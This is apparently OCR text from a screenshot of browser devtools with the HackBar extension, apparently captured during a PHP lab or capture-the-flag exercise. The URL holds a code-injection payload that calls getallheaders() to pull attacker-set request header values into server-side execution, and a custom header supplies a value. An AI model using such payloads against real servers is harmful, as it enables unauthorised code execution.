 1231
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.php-uploadpoc.com/test.php?a=print_r(end(array_reverse(getallheaders())));
Enable POST ADD HEADER
Name Value
qqq 1231